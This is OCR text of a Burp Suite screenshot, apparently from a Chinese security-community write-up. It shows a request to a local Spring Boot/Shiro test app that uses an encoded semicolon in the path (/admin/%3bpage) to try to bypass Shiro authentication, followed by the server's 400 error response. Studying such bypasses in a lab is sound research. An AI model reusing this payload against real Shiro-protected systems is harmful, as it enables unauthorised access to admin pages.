 Burp Suite Professional v2.1.05 - Temporary Project - test
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
Send 取消 < ▼ > ▼ 目标: http://localhost:8080 ?
请求
Raw 头 Hex
GET /srpingboot_shiro_war_exploded/admin/%3bpage HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > %25%36%31 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 303
Date: Wed, 26 Aug 2020 08:45:49 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Wed Aug 26 16:45:49 CST
2020</div><div>There was an unexpected error (type=Bad Request,
status=400).</div><div>Invalid request</div></body></html>
? < + > 输入搜索字词 没有比赛
先知社区
完成 461字节 | 9毫秒